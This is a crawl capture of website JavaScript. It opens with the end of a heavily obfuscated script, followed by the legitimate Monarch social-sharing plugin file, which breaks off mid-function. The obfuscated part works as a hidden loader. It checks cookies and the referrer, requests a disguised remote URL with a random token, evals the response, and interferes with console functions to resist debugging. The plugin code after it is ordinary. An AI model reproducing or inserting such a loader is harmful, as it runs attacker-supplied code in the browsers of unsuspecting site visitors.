Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamaldev.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14
body_size: 11698
content:
(function($){
	$( function () {
		var all_networks_opened = 0;

		// fix the "on media" wrapper inside the Divi Gallery grid
		et_pb_fix_gallery_wrapper();

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_type = $this_el.data( 'social_type' ),
				social_network = $this_el.data( 'social_name' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).on('click', function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $social_network, $this_el ) {
			var action     = $this_el.data( 'social_type' ),
				media_url  = 'media' == action ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id    = $this_el.data( 'post_id' ),
				location   = $this_el.data( 'location' ),
				stats_data = '';

			stats_data = JSON.stringify({
				'action' : action,
				'network' : $social_network,
				'media_url' : media_url,
				'post_id' : post_id,
				'location' : location
			});

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
					action : 'add_stats_record_db',
					stats_data_array : stats_data,
					add_stats_nonce : monarchSettings.stats_nonce
				},
				success: function( data ) {
					if ( true == data ){
						if ( 'like' === action ){
							update_single_shares( $this_el, '', post_id, $social_network, 'like' );
						}
						if ( 'media' === action ){
							update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
							update_single_shares( $this_el, media_url, post_id, $social_network, 'media' );
						}
					}
				}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).on('scroll', function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).on('click', function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).on('click', function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ($('.et-l--post').first().length > 0) {
					var $sections = $('.et-l--post .et_pb_section').not('.et_pb_fullwidth_section');
				} else {
					// Backwards compatibility before .et-l was introduced.
					var $sections = $('.et_pb_section:not(.et-l .et_pb_section)').not('.et_pb_fullwidth_section');
				}

				if ($sections.length > 0 && top_inline.length) {
					$sections.first().prepend(divi_container).find('.et_pb_row').first().find('.et_pb_column').append(top_inline);
				}

				if ($sections.length > 0 && bottom_inline.length) {
					$sections.last().append(divi_container).find('.et_pb_row').last().find('.et_pb_column').append(bottom_inline);
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight() || 0,
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height + 'px' } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height + 'px', 'height' : inner_contatiner_height + 'px' } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height + 'px' });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						image_position = this_image.position(),
						image_left_offset = typeof image_position !== 'undefined' ? image_position.left : 0,
						this_image_height = this_image.height(),
						this_image_width = this_image.width(),
						this_wrapper_networks_height = this_wrapper.find( '.et_social_networks' ).innerHeight();

					this_wrapper.addClass( this_image.attr( 'class' ) );
